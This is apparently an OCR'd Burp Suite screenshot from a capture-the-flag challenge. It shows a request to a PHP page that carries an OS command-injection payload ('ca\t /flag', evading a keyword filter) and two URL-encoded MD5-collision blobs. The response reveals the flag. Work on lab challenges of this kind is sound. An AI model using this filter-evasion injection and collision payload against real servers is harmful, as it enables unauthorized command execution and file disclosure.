 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://f13c25a4-6fd7-4be8-9d52-
Request
Pretty Raw \n Actions
1 POST /index.php?cmd=ca\t%20/flag HTTP/1.1
2 Host: f13c25a4-6fd7-4be8-9d52-21a23a827336.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 389
9 Origin: http://f13c25a4-6fd7-4be8-9d52-21a23a827336.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://f13c25a4-6fd7-4be8-9d52-21a23a827336.node4.buuoj.cn:81/index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
12 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e
13 Upgrade-Insecure-Requests: 1
14
15 a=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%2
8%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%2
8%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 03 Oct 2021 08:25:17 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 298
6 Connection: close
7 Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.33
10
11 <img src='data:image/gif;base64,'>
</img>
<br>
ca\t /flag<br>
flag{e4c9106b-6d7b-4d3a-af17-e43df5c92126}
12 <html>
13 <style>
14 body{
15 background:url(./bj.png)no-repeatcentercenter;
16 background-size:cover;
17 background-attachment:fixed;
18 background-color:#CCCCCC;
19 }
20 </style>
21 <body>
22 </body>
23 </html>